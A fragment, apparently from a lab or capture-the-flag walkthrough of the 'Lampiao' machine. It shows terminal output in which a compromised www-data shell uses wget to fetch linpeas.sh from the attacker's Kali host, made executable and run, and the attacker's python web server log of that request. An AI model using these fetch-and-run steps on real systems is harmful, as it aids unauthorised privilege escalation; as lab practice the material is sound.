 www-data@lampiao:/tmp$ wget http://192.168.45.158/linpeas.sh
--2023-09-28 14:06:32--  http://192.168.45.158/linpeas.sh
Connecting to 192.168.45.158:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 776,967     1.09MB/s   in 0.7s
2023-09-28 14:06:33 (1.09 MB/s) - 'linpeas.sh' saved [776967/776967]
www-data@lampiao:/tmp$ chmod +x linpeas.sh
www-data@lampiao:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
(ryan㉿kali)-[~/Tools/privesc]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.229.48 - - [28/Sep/2023 12:06:32] "GET /linpeas.sh HTTP/1.1" 200 -